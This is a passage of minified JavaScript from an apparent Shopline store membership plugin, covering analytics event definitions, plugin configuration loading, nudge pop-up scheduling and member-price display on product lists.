Xa={ENTER_VIEW:{page:180,module:-999,component:-999,action_type:101},ENTER_CLICK:{page:180,module:-999,component:-999,action_type:102}},Ja={HOME_VIEW:{page:181,module:-999,component:-999,action_type:101},HOME_HEARTBEAT:{page:181,module:-999,component:-999,action_type:106},HOME_CLICK:{page:181,module:-999,component:-999,action_type:102},HOME_SIGN_IN_VIEW:{page:181,module:-999,component:101,action_type:101},HOME_SIGN_IN:{page:181,module:-999,component:102,action_type:102},HOME_SIGN_UP:{page:181,module:-999,component:103,action_type:102},HOME_NO_LOGIN_LEVEL_CLICK:{page:181,module:-999,component:104,action_type:102},HOME_CREDIT_VIEW:{page:181,module:101,component:-999,action_type:101},HOME_CREDIT_HISTORY:{page:181,module:101,component:101,action_type:102},HOME_CREDIT_COPY:{page:181,module:101,component:102,action_type:102},HOME_GIFT_CARD_VIEW:{page:181,module:102,component:101,action_type:101},HOME_GIFT_CARD_MORE:{page:181,module:102,component:102,action_type:102},HOME_GIFT_CARD_COPY:{page:181,module:102,component:103,action_type:102},HOME_REWARD_VIEW:{page:181,module:103,component:101,action_type:101},HOME_REWARD_ITEM_CLICK:{page:181,module:103,component:103,action_type:102},HOME_REWARD_MORE:{page:181,module:103,component:102,action_type:102},HOME_POINT_VIEW:{page:181,module:104,component:101,action_type:101},HOME_POINT_HISTORY:{page:181,module:104,component:102,action_type:102},HOME_POINT_EARN:{page:181,module:104,component:103,action_type:102},HOME_POINT_REDEEM:{page:181,module:104,component:104,action_type:102},HOME_LEVEL_VIEW:{page:181,module:105,component:101,action_type:101},HOME_TO_LEVEL_DETAIL:{page:181,module:105,component:102,action_type:102},HOME_TO_NEXT_LEVEL:{page:181,module:"",component:110,action_type:102},HOME_CLOSE:{page:181,module:"",component:111,action_type:102},HOME_PAID_BUY:{page:181,module:105,component:201,action_type:102},HOME_AUTO_RENEW_BUY:{page:181,module:105,component:202,action_type:102},HOME_REFERRAL_VIEW:{page:181,module:106,component:103,action_type:102},HOME_REFERRAL_MORE:{page:181,module:106,component:104,action_type:102},HOME_REFERRAL_COPY:{page:181,module:106,component:105,action_type:102},HOME_REFERRAL_CODE_COPY:{page:181,module:106,component:109,action_type:102},SHARE_TWITTER:{page:181,module:106,component:106,action_type:102},SHARE_FACEBOOK:{page:181,module:106,component:107,action_type:102},EMAIL:{page:181,module:106,component:108,action_type:102}},Qa={GIFT_CARD_VIEW:{page:182,module:-999,component:-999,action_type:101},GIFT_CARD_COPY:{page:182,module:-999,component:101,action_type:102}},es={REWARD_VIEW:{page:183,module:-999,component:-999,action_type:101},REWARD_ITEM_CLICK:{page:183,module:-999,component:101,action_type:102}},ts={VIEW_PAGE_EARN:{page:137,module:-999,component:-999,action_type:101},EARN_BY_ADD_PHONE:{page:137,module:"",component:108,action_type:102},EARN_BY_FILL_BIRTHDAY:{page:137,module:"",component:110,action_type:102},EARN_BY_SHARE_FACEBOOK:{page:137,module:"",component:112,action_type:102},EARN_BY_FOLLOW_FACEBOOK:{page:137,module:"",component:114,action_type:102},EARN_BY_FOLLOW_INSTAGRAM:{page:137,module:"",component:116,action_type:102},EARN_BY_SIGN_IN:{page:137,module:-999,component:118,action_type:102},EARN_BY_BIRTHDAY:{page:137,module:-999,component:120,action_type:102},EARN_BY_SUBSCRIPTION:{page:137,module:-999,component:122,action_type:102},EARN_BY_ADD_PHONE_VIEW:{page:137,module:-999,component:108,action_type:101},EARN_BY_FILL_BIRTHDAY_VIEW:{page:137,module:-999,component:110,action_type:101},EARN_BY_SHARE_FACEBOOK_VIEW:{page:137,module:-999,component:112,action_type:101},EARN_BY_FOLLOW_FACEBOOK_VIEW:{page:137,module:-999,component:114,action_type:101},EARN_BY_FOLLOW_INSTAGRAM_VIEW:{page:137,module:-999,component:116,action_type:101},EARN_BY_SIGN_IN_VIEW:{page:137,module:-999,component:118,action_type:101},EARN_BY_BIRTHDAY_VIEW:{page:137,module:-999,component:120,action_type:101},EARN_BY_SUBSCRIPTION_VIEW:{page:137,module:-999,component:122,action_type:101},POINT_BACK:{page:137,module:"",component:118,action_type:102},POINT_CLOSE:{page:137,module:"",component:123,action_type:102},POINT_EARN_LOGIN:{page:137,module:-999,component:101,action_type:102},POINT_EARN_REGISTER:{page:137,module:-999,component:103,action_type:102},POINT_EARN_LOGIN_VIEW:{page:137,module:-999,component:101,action_type:101},POINT_EARN_REGISTER_VIEW:{page:137,module:-999,component:103,action_type:101},POINT_EARN_SIGN_VIEW:{page:137,module:-999,component:105,action_type:101},POINT_EARN_SIGN_IN:{page:137,module:"",component:106,action_type:102},POINT_EARN_SIGN_UP:{page:137,module:"",component:107,action_type:102}},rs={POINT_REDEEM_VIEW:{page:138,module:-999,component:-999,action_type:101},POINT_REDEEM_BACK:{page:138,module:"",component:127,action_type:102},POINT_REDEEM_CLOSE:{page:138,module:"",component:127,action_type:102},USE_POINT_BENEFIT:{page:138,module:-999,component:104,action_type:102},USE_POINT_VIEW_BUTTON:{page:138,module:-999,component:105,action_type:102},POINT_REDEEM_SIGN_IN:{page:138,module:"",component:103,action_type:102},POINT_REDEEM_SIGN_UP:{page:138,module:"",component:102,action_type:102},POINT_REDEEM_SIGN_VIEW:{page:138,module:-999,component:101,action_type:101}},ns={FREE_GIFT_VIEW:{page:184,module:-999,component:-999,action_type:101},FREE_GIFT_SIGN_UP:{page:184,module:-999,component:101,action_type:102},FREE_GIFT_SIGN_IN:{page:184,module:-999,component:102,action_type:102},FREE_GIFT_EXCHANGE:{page:184,module:-999,component:103,action_type:102}},os={VIP_DETAIL_VIEW:{page:185,module:-999,component:-999,action_type:101},VIP_DETAIL_SIGN_VIEW:{page:185,module:-999,component:101,action_type:101},VIP_DETAIL_SIGN_UP:{page:185,module:-999,component:102,action_type:102},VIP_DETAIL_SIGN_IN:{page:185,module:-999,component:103,action_type:102},VIP_DETAIL_ITEM_CLICK:{page:185,module:-999,component:105,action_type:102},VIP_DETAIL_MORE:{page:185,module:-999,component:104,action_type:102}},is={VIP_VIEW:{page:139,module:-999,component:-999,action_type:101},VIP_SIGN_UP:{page:139,module:"",component:128,action_type:102},VIP_SIGN_IN:{page:139,module:"",component:129,action_type:102},VIP_DETAIL_FILL:{page:139,module:-999,component:130,action_type:102},VIP_CLOSE:{page:139,module:"",component:131,action_type:102},VIP_ITEM_CLICK:{page:139,module:-999,component:130,action_type:102},VIP_ITEM_VIEW_CLICK:{page:139,module:-999,component:101,action_type:102},PAID_MEMBER_PANEL_VIEW:{page:Z.Thankyou,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_CLICK:{page:Z.Thankyou,module:145,component:200,action_type:102},PAID_MEMBER_PANEL_ORDERS_VIEW:{page:Z.Orders,module:145,component:200,action_type:101},PAID_MEMBER_PANEL_ORDERS_CLICK:{page:Z.Orders,module:145,component:200,action_type:102}},as={REFERRAL_VIEW:{page:187,module:-999,component:-999,action_type:101},REFERRAL_COPY:{page:187,module:-999,component:101,action_type:102},REFERRAL_CODE_COPY:{page:187,module:-999,component:105,action_type:102},REFERRAL_TWITTER:{page:187,module:-999,component:102,action_type:102},REFERRAL_FACEBOOK:{page:187,module:-999,component:103,action_type:102},REFERRAL_EMAIL:{page:187,module:-999,component:104,action_type:102},REFERRAL_CODE_INPUT:{page:Z.SignUp,module:141,component:200,action_type:103},REFERRAL_CODE_INPUT_MODAL:{page:Z.SignUpModal,module:141,component:200,action_type:103}},ss={NUDGE_CREATE_ACCOUNT_HOME_VIEW:{page:Z.Home,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_SEARCH_VIEW:{page:Z.ProductsSearch,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCTS_VIEW:{page:Z.Products,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_CART_VIEW:{page:Z.Cart,module:802,component:-999,action_type:101},NUDGE_CREATE_ACCOUNT_HOME_BUTTON:{page:Z.Home,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_BUTTON:{page:Z.ProductsSearch,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_BUTTON:{page:Z.Products,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_CART_BUTTON:{page:Z.Cart,module:802,component:801,action_type:102},NUDGE_CREATE_ACCOUNT_HOME_SIGN_IN:{page:Z.Home,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_SEARCH_SIGN_IN:{page:Z.ProductsSearch,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCTS_SIGN_IN:{page:Z.Products,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_PRODUCT_DETAIL_SIGN_IN:{page:Z.ProductsDetail,module:802,component:802,action_type:102},NUDGE_CREATE_ACCOUNT_CART_SIGN_IN:{page:Z.Cart,module:802,component:802,action_type:102},NUDGE_SHARE_INVITE_PRODUCTS_VIEW:{page:Z.Products,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_VIEW:{page:Z.ProductsDetail,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_THANKYOU_VIEW:{page:Z.Thankyou,module:805,component:-999,action_type:101},NUDGE_SHARE_INVITE_PRODUCTS_BUTTON:{page:Z.Products,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_PRODUCT_DETAIL_BUTTON:{page:Z.ProductsDetail,module:805,component:805,action_type:102},NUDGE_SHARE_INVITE_THANKYOU_BUTTON:{page:Z.Thankyou,module:805,component:805,action_type:102},NUDGE_REWARD_USE_CART_VIEW:{page:Z.Cart,module:804,component:-999,action_type:101},NUDGE_REWARD_USE_CART_BUTTON:{page:Z.Cart,module:804,component:804,action_type:102},NUDGE_CART_USE_REWARD:{page:Z.Cart,module:806,component:806,action_type:102},NUDGE_POINT_EXCHANGE_CART_VIEW:{page:Z.Cart,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CENTER_VIEW:{page:Z.Center,module:803,component:-999,action_type:101},NUDGE_POINT_EXCHANGE_CART_BUTTON:{page:Z.Cart,module:803,component:803,action_type:102},NUDGE_POINT_EXCHANGE_CENTER_BUTTON:{page:Z.Center,module:803,component:803,action_type:102}},us={MEMBER_CENTER_VIEW:{module:801,component:-999,action_type:101},MEMBER_CENTER_NEW_VIEW:{page:Z.UserCenterMember,module:-999,component:-999,action_type:101},MEMBER_CENTER_CLICK:{page:Z.UserCenterMember,module:-999,component:-999,action_type:102},MEMBER_CENTER_REFERRALS_TWITTER:{page:Z.UserCenterMember,module:-999,component:119,action_type:102},MEMBER_CENTER_REFERRALS_FACEBOOK:{page:Z.UserCenterMember,module:-999,component:120,action_type:102},MEMBER_CENTER_REFERRALS_EMAIL:{page:Z.UserCenterMember,module:-999,component:121,action_type:102},MEMBER_CENTER_GOLD_HISTORY:{page:Z.UserCenterMember,module:-999,component:122,action_type:102},MEMBER_CENTER_GOLD_COPY:{page:Z.UserCenterMember,module:-999,component:123,action_type:102},MEMBER_CENTER_GIFT_CARD_COPY:{page:Z.UserCenterMember,module:-999,component:124,action_type:102},MEMBER_CENTER_GIFT_CARD_EXPAND:{page:Z.UserCenterMember,module:-999,component:125,action_type:102},MEMBER_CENTER_BUY:{page:Z.UserCenterMember,module:145,component:201,action_type:102},MEMBER_CENTER_AUTO_RENEW_BUY:{page:Z.UserCenterMember,module:145,component:202,action_type:102},MEMBER_CENTER_USE_BENEFIT:{page:Z.UserCenterMember,module:801,component:211,action_type:102}},cs={POINT_PDP_VIEW:{page:Z.ProductsDetail,module:165,component:-999,action_type:101},POINT_PDP_LOGIN_CLICK:{page:Z.ProductsDetail,module:165,component:156,action_type:102},POINT_CART_VIEW:{page:Z.Cart,module:165,component:-999,action_type:101},POINT_CART_LOGIN_CLICK:{page:Z.Cart,module:165,component:156,action_type:102},POINT_LOGIN_VIEW:{page:Z.SignIn,module:165,component:-999,action_type:101},POINT_REGISTER_VIEW:{page:Z.SignUp,module:165,component:-999,action_type:101},POINT_LOGIN_MODAL_VIEW:{page:166,module:165,component:-999,action_type:101},BENEFIT_PDP_VIEW:{page:Z.ProductsDetail,module:166,component:-999,action_type:101},BENEFIT_PDP_CLICK:{page:Z.ProductsDetail,module:166,component:157,action_type:102},BENEFIT_CART_VIEW:{page:Z.Cart,module:166,component:-999,action_type:101},BENEFIT_CART_CLICK:{page:Z.Cart,module:166,component:157,action_type:102},BENEFIT_THANKYOU_VIEW:{page:Z.Thankyou,module:166,component:-999,action_type:101},BENEFIT_THANKYOU_CLICK:{page:Z.Thankyou,module:166,component:157,action_type:102},BENEFIT_LOGIN_VIEW:{page:Z.SignIn,module:166,component:-999,action_type:101},BENEFIT_REGISTER_VIEW:{page:Z.SignUp,module:166,component:-999,action_type:101},BENEFIT_LOGIN_MODAL_VIEW:{page:166,module:166,component:-999,action_type:101}},ls={MEMBER_PRICE_VIEW:{page:-999,module:-999,component:167,action_type:101,app_id:mo,event_id:8811},MEMBER_PRICE_CLICK:{page:-999,module:-999,component:167,action_type:102,app_id:mo,event_id:8812}};Object.values({...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls});const er={...Xa,...Ja,...Qa,...es,...ts,...rs,...ns,...os,...is,...as,...ss,...us,...cs,...ls},En=e=>{var r,n,i;if(!Q1)return;const t={app_id:mo,page_id:eu||null,...e};ea(t),(i=(n=(r=window.HdSdk)==null?void 0:r.shopTracker)==null?void 0:n.collect)==null||i.call(n,t)},c9=(e,t)=>(...r)=>{En(t),e(...r)};function Bf(){return`${Date.now()}_${a9().replace(/-/g,"")}`}const Zt=q1(),$t=new e9({name:ta,params:{}});if(Zt!=null&&Zt.openMemberSystemPage){const e=Zt==null?void 0:Zt.openMemberSystemPage;!Pt&&tu.includes(e)?$t.push({name:ta,params:{}}):$t.push({name:e,params:{}})}$t.subscribe(({currentHistory:e,action:t})=>{ea({currentHistory:e,action:t}),setTimeout(()=>{En(er==null?void 0:er.HOME_CLICK)},500)});const l9=[Xe.LoginHome,Xe.NotLoginHome,xe.EntrySetting,xe.ThemeSetting,Xe.LEVEL,Xe.Referrals,Xe.Nudge,xe.EmbeddedBenefit,xe.EmbeddedPoint,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],d9=[xe.EmbeddedPoint,xe.EmbeddedBenefit,xe.EmbeddedMemberPriceForm,xe.EmbeddedPaidMember],_9=[xe.EntrySetting,...d9];function Yt(){var m,C;const{sharedState:e,setSharedState:t}=Ye(),{tr:r}=Ar(),n=e==null?void 0:e.showApp,i=e==null?void 0:e.appState,a=i.isPreview,o=e==null?void 0:e.customData,s=a||((m=e==null?void 0:e.appState)==null?void 0:m.isOpenPluginSwitch),{run:c}=Ht(Q5,{manual:!0,onSuccess:g=>{t(y=>{var E;return{...y,logo:g==null?void 0:g.standardLogo,storeCreateAt:g==null?void 0:g.createTime,customData:{...y==null?void 0:y.customData,storeName:g==null?void 0:g.name,storeInfo:{...(E=y==null?void 0:y.customData)==null?void 0:E.storeInfo,...g}}}})}}),{runAsync:u}=Ht(()=>J5({configLocations:l9}),{manual:!0,onSuccess(g){t(y=>{var E;return{...y,customData:{...y.customData,Vip:lt(g==null?void 0:g.Vip),themeSetting:lt(g==null?void 0:g.themeSetting),homeLogin:lt(g==null?void 0:g.homeLogin),homeNotLogin:lt(g==null?void 0:g.homeNotLogin),Referrals:lt(g==null?void 0:g.Referrals),Nudge:lt(g==null?void 0:g.Nudge),embeddedPoint:lt(g==null?void 0:g.embeddedPoint),embeddedBenefit:lt(g==null?void 0:g.embeddedBenefit),embeddedMemberPriceForm:lt(g==null?void 0:g.embeddedMemberPriceForm)||(y.storeCreateAt&&y.storeCreateAt<1740536894820?{template:"default"}:{template:"custom",memberPriceColor:"custom",memberPriceCustomColor:"#B68147",renameType:"unified",memberPriceName:"Member price",jumpType:"levelDetail"}),embeddedPaidMember:lt(g==null?void 0:g.embeddedPaidMember),entrySetting:lt(g==null?void 0:g.entrySetting)||((E=y==null?void 0:y.customData)==null?void 0:E.entrySetting)||{}}}})}}),{runAsync:d}=Ht(()=>X5(),{manual:!0,onSuccess(g){t(y=>({...y,appState:{...y.appState,isOpenPluginSwitch:!!g}}))}}),{runAsync:l}=Ht(()=>K5(),{manual:!0,onSuccess(g){var I;const y=(I=g==null?void 0:g.pointInfo)==null?void 0:I.pointSystemName,E=y&&y!==Gr?y:r("pointEarn.title",{pointCount:""}).trim();t(R=>({...R,isCustomPoint:y!==Gr,homeData:{...g,isCustomPoint:y!==Gr,pointName:E},pointName:E}))},onError(){N5.show({content:r("common.text.failed"),contentClassName:"notranslate"})}}),f=Je(()=>Promise.all([u(),d(),l()]),[u,d,l]),p=ge(()=>a?o==null?void 0:o.isMobile:ra,[a,o]);Q(()=>{if(a){const g=!_9.includes(o==null?void 0:o.componentName)&&(o==null?void 0:o.page)!=="Nudge";t(y=>({...y,showApp:g}));return}},[o==null?void 0:o.componentName,o==null?void 0:o.page,a,t]);const h=Je(g=>{a||g===n||t(y=>({...y,showApp:!n}))},[a,t,n]),L=Je(()=>{var U,V;const g=o==null?void 0:o.page,y=![Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(g);[Xe.LoginHome,Xe.NotLoginHome].includes(g)?$t.reset():g!==$t.curHistory.name&&$t.push({name:g});const E=(V=(U=o==null?void 0:o.userData)==null?void 0:U.pointInfo)==null?void 0:V.pointSystemName,I=E!==Gr,R=I?E:r("pointEarn.title",{pointCount:""}).trim();t(B=>{var G,K;return{...B,logo:(G=o==null?void 0:o.storeInfo)==null?void 0:G.standardLogo,customData:{...o,nudgeData:((K=o==null?void 0:o.userData)==null?void 0:K.nudgeData)||{}},showApp:o==null?void 0:o.showApp,homeData:{...o==null?void 0:o.userData,isLogin:y?1:0,isCustomPoint:I,pointName:R},pointName:R,isPreview:!0,isCustomPoint:I}})},[o,r,t]);return{...i,showApp:n,appConfig:o,runGetStoreInfo:c,initPluginData:f,isOpenPluginSwitch:s,isMobile:p,isLogin:(C=e==null?void 0:e.homeData)==null?void 0:C.isLogin,isPreview:a,onAppShow:h,refreshPreviewState:L}}const f1=(e,t)=>{if(!e)return!0;const r=e.includes(Jr.MOBILE),n=e.includes(Jr.WEBSITE);return t?r:n},f9=()=>{const{isPreview:e,isMobile:t,isOpenPluginSwitch:r,appConfig:n}=Yt();return{showEntryIcon:ge(()=>{var u,d;const a=n==null?void 0:n.entrySetting;if(e)return(n==null?void 0:n.componentName)===xe.EntrySetting?f1((u=n==null?void 0:n.entrySetting)==null?void 0:u.platforms,t):!1;const o=[...(d=a==null?void 0:a.pages)!=null?d:[]];o!=null&&o.find(l=>l==="Custom")&&o.push(H.PAGE);let s=!o||[H.SIGN_IN,H.SIGN_UP].concat(o||[]).includes(tt);(o==null?void 0:o.includes(H.CENTER))&&window.location.pathname.includes("/user/")&&(s=!0);const c=f1(a==null?void 0:a.platforms,t);return s&&c&&r},[e,t,r,n])}},Zo=sr(null),Uf=52,ds={title:"#1F1E1E",primary:"#2C2C2C",text:"rgba(0, 0, 0, 0.6)",border:"#F3F3F2",button:"#3B3836",buttonText:"#FFD8A2",white:"#ffffff",gery:"#F7F8FB"},_s={ui:ut?1131:131,entryIcon:128,nudges:129,header:10,headerMask:9,toast:202,mask:1020},fs={entry:.35,route:.3,mask:300,popup:300},Ff={lg:"screen and (max-width : 1200px)",md:"screen and (max-width : 1200px) and (min-width: 750px)",sm:"screen and (max-width : 750px)"},p9=Rr`
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
`,m9=Rr`
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
`,h9=dr`
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  bottom: auto;
`,g9=We.div`
  z-index: 1100;
  position: absolute;
  bottom: 40px;
  width: 100%;
  display: flex;
  justify-content: center;
  opacity: ${({hide:e})=>e?0:1};
  animation: 0.35s ${({hide:e})=>e?m9:p9} ease;
  ${e=>e!=null&&e.center?h9:""}
`,L9=We.span`
  position: relative;
  display: flex;
  max-width: 311px;
  color: ${ds.white};
  font-size: 14px;
  line-height: 26px;
  background-color: rgba(44, 44, 44, 0.95);
  box-shadow: 0px 4px 20px rgba(0, 0, 0, 0.15);
  border-radius: 1px;
  padding: 12px 20px;
`,St=[],C9=2,v9=.3,y9=({text:e="",onDestory:t,center:r})=>{const[n,i]=ee(!1);return Q(()=>{setTimeout(()=>{i(!0),t()},C9*1e3)},[t]),_(g9,{hide:n,center:r,children:_(L9,{children:e})})},ps=(e,t)=>{var n,i;let r;for(let a=0;a<St.length;a++)if(((n=St==null?void 0:St[a])==null?void 0:n.el)===t){r=a;break}if(r>-1&&(St.splice(r,1),t))try{(i=e==null?void 0:e.removeChild)==null||i.call(e,t)}catch(a){t.remove()}},M9=(e,t)=>{setTimeout(()=>{ps(e,t)},v9*1e3)},b9=({text:e,center:t})=>{J1(St)&&St.forEach(({doc:i,el:a})=>{ps(i,a)});const r=document.getElementById("sl-member-plugin-iframe-id"),n=document.createElement("div");n.className="notranslate",St.push({doc:r,el:n}),ru(_(y9,{onDestory:()=>M9(r,n),text:e,center:t}),n),r.append(n)},p1="MEMBER_PLUGIN_NEXT_PAGE_MESSAGE",E9=e=>{const t=gi.get(p1);t&&(b9({text:e(t)?e(t):t}),gi.remove(p1))};function ms(){const{sharedState:e}=Ye();return{isMobile:ge(()=>{var r;return e.isPreview?(r=e==null?void 0:e.customData)==null?void 0:r.isMobile:ra},[e])}}const w9=({children:e,openPanel:t})=>{const{locale:r}=Ao(),{isMobile:n}=ms(),i=ge(()=>({isMobile:n,locale:r,openPanel:t}),[n,r,t]);return _(Zo.Provider,{value:i,children:e})};var nn=(e=>(e.MEMBER_NUDGE_VISITED="member_nudge_visited",e))(nn||{});class I9{constructor(){Ct(this,"cancelFunctions");this.cancelFunctions=[]}scheduleDelayJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&clearTimeout(r)}),new Promise(i=>{r=setTimeout(()=>(n=!0,i(!0)),t)})}scheduleScrollJob(t){let r=null,n=!1;return this.cancelFunctions.push(()=>{n||r&&document.removeEventListener("scroll",r,!1)}),new Promise(i=>{r=()=>{const a=document.documentElement.scrollHeight||document.body.scrollHeight,o=document.documentElement.scrollTop||document.body.scrollTop,s=document.documentElement.clientHeight;(a<=s||o/(a-s)>=t/100)&&(n=!0,document.removeEventListener("scroll",r,!1),i(!0))},t&&document.addEventListener("scroll",r,!1)})}cancelAllSchedule(){this.cancelFunctions.length>0&&this.cancelFunctions.forEach(t=>t())}}const T9=24*60*60*1e3;function m1(e,t){return Date.now()-e<=T9*t}function Vf(e){to.set(nn.MEMBER_NUDGE_VISITED,{...to.get(nn.MEMBER_NUDGE_VISITED),[e]:Date.now()})}function S9(e,t){const r=to.get(nn.MEMBER_NUDGE_VISITED);return!t||!(r!=null&&r[e])?!0:{[Kt.EVERY_TIME]:!0,[Kt.ONLY_ONE]:!1,[Kt.ONE_DAY]:!m1(parseInt(r==null?void 0:r[e],10),1),[Kt.ONE_WEEK]:!m1(parseInt(r==null?void 0:r[e],10),7)}[t]}var P9=(e=>(e[e.STORE=0]="STORE",e[e.CATEGORY=1]="CATEGORY",e[e.PRODUCT=2]="PRODUCT",e[e.TAG=3]="TAG",e))(P9||{}),D9=(e=>(e[e.ALL_USER=0]="ALL_USER",e[e.MEMBER=1]="MEMBER",e[e.LEVEL=2]="LEVEL",e[e.TAG=3]="TAG",e[e.NOT_ORDER_USER=4]="NOT_ORDER_USER",e[e.USER=5]="USER",e))(D9||{});const R9=({location:e,productDetails:t})=>Ge.post("/api/bff/member-plugin/front/member-client/plugin/memberPanelConfig/pushPermit",{data:{location:e,productDetails:t}}),A9=async()=>tt===H.CART?(await au()).items:[],Lr={[ht.PUSH_CREATE_ACCOUNT]:()=>!Pt,[ht.PUSH_REWARD_USE]:()=>Pt,[ht.PUSH_POINT_EXCHANGE]:()=>{const e=na();return Pt&&!(e!=null&&e.memberSa)},[ht.PUSH_SHARE_INVITE]:({pageAlias:e,referralUrl:t})=>{if(!Pt)return!1;if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(e)){let r=window.location.origin+window.location.pathname;return r.endsWith("/")&&(r=r.slice(0,-1)),t.startsWith(r)}return!0}},h1={[ht.PUSH_CREATE_ACCOUNT]:4,[ht.PUSH_POINT_EXCHANGE]:2,[ht.PUSH_REWARD_USE]:3,[ht.PUSH_SHARE_INVITE]:1},O9=(e,t)=>h1[t]-h1[e],Kn=new I9;let g1=null;const Y9=({isPreview:e,previewData:t})=>{const[r,n]=ee(!1),[i,a]=ee(!1),[o,s]=ee(),{sharedState:c,setSharedState:u}=Ye(),d=ve(!1),{runAsync:l,loading:f}=Oa(async()=>{try{const p=await A9(),{data:h,code:L}=await R9({location:tt,productDetails:p});return L==="SUCCESS"&&h?Promise.resolve(h):Promise.reject(!1)}catch(p){return Promise.reject(p)}},{manual:!0,onSuccess:p=>{var m,C;const h=(m=Object.keys(p))==null?void 0:m.filter(g=>{var y;return!!((y=p[g])!=null&&y.permitPush)}),L=(C=h==null?void 0:h.sort(O9))==null?void 0:C.find(g=>{var y,E,I;return(I=Lr==null?void 0:Lr[g])==null?void 0:I.call(Lr,{pageAlias:tt,referralUrl:((E=(y=c==null?void 0:c.homeData)==null?void 0:y.referralResponse)==null?void 0:E.referralUrl)||""})});!L||(s(L),n(!0),L===ht.PUSH_REWARD_USE&&u(g=>{var y,E;return{...g,customData:{...g.customData||{},nudgeData:{nudgeType:L,rewards:{available:(y=p[L])==null?void 0:y.available,unavailable:(E=p[L])==null?void 0:E.unavailable}}}}}))}});return Q(()=>{if(!!e){if(t.page!=="Nudge"){a(!1);return}On[t.componentName]&&(g1=On[t.componentName]),a(!0),s(g1||On.CreateAccount)}},[e,t]),Q(()=>{var I,R,U,V;if(e||!o||!r||!c||d.current)return;const p=((V=(U=(R=(I=c==null?void 0:c.customData)==null?void 0:I.Nudge)==null?void 0:R.sections)==null?void 0:U[nu[o]])==null?void 0:V.props)||{},{pushFrequency:h,pushType:L=jr.PUSH_NOW,pushTime:m}=p,C=h||(o===ht.PUSH_CREATE_ACCOUNT?Kt.ONLY_ONE:Kt.EVERY_TIME);if(!S9(o,C))return a(!1);const E={[jr.PUSH_NOW]:()=>Promise.resolve(),[jr.WHEN_SOME_TIME]:()=>Kn.scheduleDelayJob(ou[m]),[jr.WHEN_SCROLL]:()=>Kn.scheduleScrollJob(iu[m])}[L];return E&&E().then(()=>{d.current=!0,a(!0)}),()=>{Kn.cancelAllSchedule()}},[e,r,o,c]),Q(()=>{i&&u(p=>({...p,showApp:!1}))},[i]),{getNudgeSwitch:l,loading:f,nudgeVisible:i,nudgeType:o,setNudgeType:s,setNudgeVisible:a}};function ho(e){let t={};if(e){const r=window.getComputedStyle(e),n=parseInt(r.fontSize,10),i=parseInt(r.fontWeight,10);t={fontSize:n,fontWeight:i}}return t}const Gf=e=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getUserBenefitByLevelV2",{params:e});function _r(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/queryLevelPrice",{data:e})}function qo(e){return Ge.post("/api/bff/member-plugin/front/member-client/price/listProductAggBase",{data:{productIds:e}})}const Wf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/memberLevel/buyNow",{data:e}),zf=e=>Ge.post("/api/bff/member-plugin/front/member-client/user/center/checkMemberInPaidPeriod",{data:e}),Zf=()=>Ge.get("/api/bff/member-plugin/front/member-client/user/center/getPaidMemberLevelConfigList"),k9=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),N9="member_vip_price_product_list_item",L1="data-has-member-price",x9=["plugin::filter::updateSection","Product::UpdateSection::Filter","Stage::MegaMenuProductRender","Advanced::UpdateSection::ProductCategoryList","Plugin::Recommend::InitProdcutItem"],H9=()=>{const e=[E0,"lp-product-item"];for(let t=0;t<e.length;t++){const r=document.getElementsByClassName(e[t]);if(r.length)return r}},$9=e=>{var t,r;return((t=e.getElementsByClassName(b0))==null?void 0:t[0])||((r=e.getElementsByClassName("lp-product-item-price"))==null?void 0:r[0])},Xn=e=>{var t;return e.getAttribute("data-id")||((t=e.querySelector("[data-id]"))==null?void 0:t.getAttribute("data-id"))},j9=e=>e.getAttribute("data-price")||e.querySelector("[data-price]").getAttribute("data-price")||e.querySelector("[data-product-item-price]").getAttribute("data-product-item-price"),B9=()=>{var f;const[e,t]=ee(),[r,n]=ee([]),[i,a]=ee([]),[o,s]=ee({}),{sharedState:c}=Ye(),u=(f=c==null?void 0:c.customData)==null?void 0:f.embeddedMemberPriceForm,d=(u==null?void 0:u.template)==="custom",l=Je(()=>{const p=H9();(p==null?void 0:p.length)>0&&(t(p),a(Array.from(p).map(h=>Xn(h)).filter(h=>!!h)))},[]);return Q(()=>{var p,h;l(),(h=(p=window==null?void 0:window.Shopline)==null?void 0:p.event)!=null&&h.on&&x9.forEach(L=>{var m,C;return(C=(m=window.Shopline.event).on)==null?void 0:C.call(m,L,l)})},[l]),Q(()=>{if(!e||Object.keys(o).length<0)return;const p=[];Array.from(e).forEach(h=>{const L=o==null?void 0:o[Xn(h)];if(!h.hasAttribute(L1)&&((L==null?void 0:L.levelPrice)||(L==null?void 0:L.levelPrice)===0)){const m=Number(j9(h))||0;if(L.levelPrice<m){const 